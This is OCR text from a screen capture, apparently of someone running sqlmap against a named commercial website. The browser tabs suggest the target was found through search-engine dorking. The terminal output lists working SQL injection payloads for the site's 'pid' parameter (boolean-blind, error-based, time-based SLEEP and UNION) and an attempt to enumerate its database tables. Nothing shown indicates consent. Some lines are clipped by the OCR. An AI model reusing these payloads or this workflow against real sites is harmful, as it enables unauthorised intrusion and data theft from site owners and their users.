 inurl:p
HomeSafe
dicopro
sql inj
Google
SQL-in
inurl:p
Leach
Tri-Fo
google
google.co
GitHub
Private browsing
https://dicoproducts.com/products.php?pid=7600500' AND GTID_SUBSET(CONCAT(0x7162626271,(SELECT (ELT
GTID set specification 'qbbbq1qjxpq'.
dhileepan — -zsh — 177×46
al disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
l laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
starting @ 19:00:29 /2024-05-31/
9:00:29] [INFO] resuming back-end DBMS 'mysql'
[19:00:29] INFO]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=7600500' AND 9214=9214 AND 'kekI'='kekI
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: pid=7600500' AND GTID_SUBSET(CONCAT(0x7162626271,(SELECT (ELT(8621=8621,1))),0x716a787071),8621) AND 'pwuf'='pwuf
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: pid=7600500' AND (SELECT 9019 FROM (SELECT(SLEEP(5))) AND 'RBra'='RBra
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: pid=7600500' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7162626271,0x4f75587a6d6c4d6e53564e5657704451704f7558744c4b6d53544f584163707471794f5775584641,0x716a78707
1),NULL,NULL,NULL,NULL,NULL-- -
---
[19:00:29] INFO]
web application technology: Apache
back-end DBMS: MySQL >= 5.6
[19:00:29] [INFO] fetching tables for database: 'cbl22'
[19:00:30] [WARNING] potential permission problems detected ('command denied')
[19:00:30] [WARNING] the SQL query provided does not return any output
[19:00:30] [WARNING] the SQL query provided does not return any output
[19:00:30] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[19:00:30] [INFO] fetching number of tables for database 'cbl22'
[19:00:30] [INFO] resumed: 0
[19:00:30] [WARNING] database 'cbl22' appears to be empty
[19:00:30] [ERROR] unable to retrieve the table names for any database
No tables found
[19:00:30] [INFO] fetched data logged to text files under '/Users/dhileepan/.local/share/sqlmap/output/dicoproducts.com'
[*] ending @ 19:00:30 /2024-05-31/
dhileepan@Dhileepans-MacBook-Pro ~ %
Screen Recording
2024-0...22.04 PM
burpnewprogram.j
son